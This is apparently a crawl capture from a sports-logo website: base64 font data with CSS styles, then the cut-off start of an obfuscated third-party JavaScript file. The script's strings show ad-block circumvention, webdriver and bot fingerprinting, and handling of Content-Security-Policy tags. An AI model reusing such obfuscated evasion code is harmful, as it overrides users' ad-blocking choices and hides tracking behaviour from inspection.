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
9Y7X0O7V0O7V5+1eqRwrxVLq/oUeq77J8iW3cpMD5ECZITPlEPmazOaJ0+RCPU6P12/pCTpXT9Z5
eoqeqvP1dF2gZ+o/61l6rp6nF+gi/a7b5dFL9FJdrJfp5XqlXqVX6zK9XpfrTbpSV+lqXaNrdZ3+
VG93+zl6rz6oG3SH/kpf09f97s37UlR7qtu3GXFn1WfINFWkx5IyPcbDyoCPfC09Wc4Ndhp4nTZG
cuXSnteVkw/p3N+Byjb49fV0ozsHO/D6cvozqRYGaOm+5NpTOZ004Szj+ZLpWefOQeRTd8hdyrDy
2v0WMrF0Pf8zQPmCfZmFxnVmQjJBci/9bviH3UmHgUtpru+eVfbmkfe7lHzmiyNfP8fUgfF8z/sw
GJ77+UwqlGj37bGrHu2exVykj30kFWdMYUsD0cng82dg/rZbfmP2jvUHsb5ukotg3fk0iLKawa5n
MMbancfwAddTKJ8dPA4NuIZsboxiThb76p4zby/4Yi8+D8pcNG2P7KB69IDiWDyz63PEUJmiD/K3
yH/3lhwlrCPcMSxcl/n/zUhkuP9/kEYUVFIJRoIqUB1+q2HtlT9qpU7qw3kja/u9cxTTi+KQkqPI
9yFJ+f6I/7KvEdnzqYpeVIX0+UdDQGUOSvk0ikL7xf77wULEmkrj848StFqKXnsjfQxLIW6nNocy
rJBGOTZJ0N8R27sh2DxBXPcwz4u6PbDUmJBP8H9bw1WT/zsJjAfNBSXaCq7Ghnyi/zsuXI32f/cJ
Vy27LVVTqGEM9TdTfgL1t1J7gli6fbx0sYQtOdlc2eFBX4nOVNp0o+dGWWhBA/PS7BTvPcXBwu7L
00LvqvI9q8b2Emw9JuVV7qinrXK4HLc8LOhxMI60d1TkelF4FOVSvj8SokdVKtXQi5qQkqPa9yFJ
AhpDijnsfDJBGeXTyHtOzU5QNJXG57GxIqfTvo68BxUhYQL1bdXnMBIrpFGMTRKIt87OKMFipfTT
2bwpB8eQGt/GyAHFyrEFV+NzHtccvGPffspNDHnsl1NyvE+4Pjnlc3/9MT7nmRNpfRzStYbaE0xC
ujakm+zhntnXR4O4rNNVAqczlYd5egrPTJVp8hWZLgfJwXKoHCaHy1EyR46Rb/rvrk+WeXKKnC4L
pF2ukaVyrSyTH0mHXCfXyw2yXG6UFbJSbpVVslrWyFq5Q+6U/5S75G65R+6V++R+eUDWy4OyQTbK
Q/K0bJVt8qx0yy9luzwnz8sL8qK8JC/LKxLJq7JDXpM35E15S96WjPxa3pF35T15X34jv5Xfye/l
U/lf+Uz+JH+W/5O/SI+KqhZpsVZopVZpjY7SOm3QJh2tY3SsNmuLtuo4Ha8TdKJO0n20TSfrdJ2h
X9WD9GA9RL+ms/TreoQeqbP1DD1bz9GFer5eqBfpD/QKXaJLtUNv0B/rA7peN+pDukl/pp36sP5c
H9HN+qg+po9rlz6hW/QpfUa3ardu1+f0eX1RX9ZIX/1/1E64cHjaY2BgYGQAgmOp20+B6LPr+vfD
aABV8ghAAAA=) format('woff'), url('https://content.sportslogos.net/SLN18.ttf')  format('truetype'), url('https://content.sportslogos.net/SLN18.svg#SLN18') format('svg');
  font-weight: bold;
  font-style: normal;
}

h1.secHeader { font-family: 'Supermolot' !important; font-size:32pt; font-weight:bold; text-transform: capitalize;}
h2.secHeader { font-family: 'Supermolot' !important; font-size:16pt; font-weight:bold; text-transform: capitalize;}


--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/d3d3LnNwb3J0c2xvZ29zLm5ldA.js
body_size: 159230
content:
// 
!function(){function a2W(t,e){const n=a2A();return(a2W=function(t,e){return n[t-=376]})(t,e)}function a2A(){const t=["urlRegex","preventDefault","atrules","drop-shadow( <length>{2,3} <color>? )","Destroying interstitial slots : ","media.net","0|1","[<integer [0,∞]> <absolute-color-base>]#","agrvt.com","createElement","Element_setAttributeNS","matchProperty","OutOfPageFormat","kumo.network-n.com","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","is_blocking_acceptable_ads","as_session_id","<'margin-inline-start'>","\n  ","gpt_slot_found","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","layer( <layer-name> )","values","none|auto|[<string> <string>]+","level","useragent","generic( kai )|generic( fangsong )|generic( nastaliq )","ZmthZA==","pubmatic.com","auto|touch","webkitSpeechGrammar","Object","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","phantomas","auto|<length>","Unknown at-rule","isParentsDisplayNone","WebGLRenderingContext.getParameter is not a function","<'bottom'>","false","strict","'. Set options.decodeValues to false to disable this feature.","__sa_","pubexchange.com","[data-ad-slot]","` for `visit` option (should be: ","mgid.com","__selenium_unwrapped","auto|<integer>{1,3}","readSequence","rotateX( [<angle>|<zero>] )","https://pbs.nextmillmedia.com/openrtb2/auction","error","<counter-style-name>","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","Hex or identifier is expected","defineProperties","_array","marker-start","cooktoria.com","atan( <calc-sum> )","evalLength","` node type definition","translateX( <length-percentage> )","selector","updateCursors","HTMLVideoElement","YmphM3prZnZxbHRndTVzdzY3OG4=","brainlyads.com","slotElementId","crwdcntrl.net","Bad syntax reference: ","match.rundsp.com","<url>+","cmVzZXJ2ZWQyT3V0cHV0","uidapi.com","ADS_FRAME","gpt","about:blank","send","__webdriver_evaluate","<blend-mode>|plus-lighter","_validateMapping","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","cache_isbot","writable","<feature-value-block>+","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","sourceMapURL could not be parsed","resolve","<html><head></head><body></body></html>","HTMLTableCaptionElement","char must be length 1","startsWith","[restore-rejections] handleQueued fetch","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","replace|add|accumulate","Request","] by [","708930SCpgBy","cdn.flashtalking.com","userAgent","rotateZ( [<angle>|<zero>] )","clientWidth","element out of viewable window","delim-token","scroll|fixed|local","none|in-flow|all","isVisibleContent","Match","expression","_names","turn","httpEquiv","matchRef","data-sdk","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","params","<'caret-color'>||<'caret-shape'>","opera","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","Analytics.event(","dppx","<head","acceptableAdsBait","data:","blocking_acceptable_ads","gecko/","; Expires=","content|<'width'>","<'margin-left'>{1,2}","walk","getTime","window.parent.document.domain;","sqrt( <calc-sum> )","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","outerWidth","mismatchOffset","Window_open","XXX","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","connatix.com","gzip","nthChildOf","initLogUploadHandler","ads-twitter.com","/sodar/sodar2","original","none|left|right|both|inline-start|inline-end","[<predefined-rgb-params>|<xyz-params>]","<custom-property-name>","https://mp.4dex.io/prebid","linear|<cubic-bezier-timing-function>|<step-timing-function>","none|all|<dashed-ident>#","row|row-reverse|column|column-reverse","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","EOF-token","<composite-style>#","XMLHttpRequest_responseXML","response","delete","fromEntries","\n  syntax: ","dataset","/cdn/adx/open/integration.html","https://prg.smartadserver.com/prebid/v1","server","[<layer-name>#|<layer-name>?]","MSG_ACK","cmVzZXJ2ZWQySW5wdXQ=","getType","mediatradecraft.com","miter|round|bevel","matcher","delay","mimeTypesConsistent","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","port1","fraudSensorParams","<length-percentage>&&hanging?&&each-line?",", sample_ratio=","light-dark( <color> , <color> )","skipWs","hotjar.com","https://static.dable.io/dist/plugin.min.js","Percentage","['~'|'|'|'^'|'$'|'*']? '='","childNodes","proper.io","/gpt/setup","revert","stickyads","numeric-only|allow-keywords",".getAdserverTargeting","script-src-elem","textAd","auto|never|always|<absolute-size>|<length>","HTMLLinkElement","splice","id5-sync.com","__webdriver_script_func","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","Number sign is not allowed","webkitMediaStream","referrer","isInRootIframe","object","channel","script-src","domain switch: no src attribute","HTMLIFrameElement","cdn.adapex.io","<dashed-ident>","<'max-height'>","Keyword","https://consent.edinburghnews.scotsman.com","fill|contain|cover|none|scale-down","push","dvi","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","a.teads.tv","-src","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","consumeUntilLeftCurlyBracket","petbook-magazine.com","BatteryManager","(function(){","serverbid.com","child|young|old","as_adblock","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","sendXHR",'" is expected',"<relative-real-selector-list>","warn","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","currentScript","boolean-expr","<wq-name>|<ns-prefix>? '*'","<'border-bottom-left-radius'>","appsflyer.com","MediaQueryList",'meta[http-equiv="Content-Security-Policy"]',"decorator","onload","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","tail","default","<wq-name>","( <media-condition> )|<media-feature>|<general-enclosed>","query","abs( <calc-sum> )",".setPAAPIConfigForGPT","<type-selector>|<subclass-selector>","android","ChromeDriverw","360yield.com","vendor",'[class^="div-gpt-ad"]',"jizsl_","ot-","flashtalking.com","_asClickListeners","elem","Text","isAbsolute","HTML",'[data-id^="div-gpt-ad"]',"[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","auto-add|add( <integer> )|<integer>","pw-","matchMedia","HTMLFormElement","javascript:","limit","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","dotted|solid|space|<string>","Identifier, string or comma is expected","none|[weight||style||small-caps||position]","Element_attributes","blockIVT","none|all|[digits <integer>?]","term","https://cmp.autobild.de","frameId","Function.prototype.bind is undefined","middle","connectid.analytics.yahoo.com","https://securepubads.g.doubleclick.net/gampad/ads","beforeunload","unsafe|safe","w = window.parent.parent;","toPrimitive","advertisement",'"googMsgType"',"last","createList","unset","call","ad-stir.com","<integer>&&<symbol>","Lexer matching doesn't applicable for custom 